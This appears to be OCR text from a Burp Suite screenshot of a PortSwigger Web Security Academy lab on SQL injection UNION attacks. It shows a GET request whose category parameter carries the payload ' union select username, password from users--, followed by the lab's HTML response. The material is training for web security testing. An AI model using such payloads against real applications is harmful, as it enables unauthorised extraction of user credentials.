 Send
Cancel
Target: https://0a5f009903e9503b80e0d59b001c002b.web-security-academy.net
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Pets' union
select username, password from users-- HTTP/2
2 Host:
0a5f009903e9503b80e0d59b001c002b.web-security
-academy.net
3 Cookie: session=
ZMF8n8WcTRvEYkGJiv88flewGrdm0aTF
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft
Edge";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
Edg/127.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0a5f009903e9503b80e0d59b001c002b.web-
security-academy.net/
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9313
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, retrieving
data from other tables
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
Search
0 highlights
Inspector
Selection 46 (0x2e)
Selected text
' union select username, password
rom users--
Decoded from: URL encoding
' union select username, password
rom users--
Cancel
Apply change
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 3
Done
9,421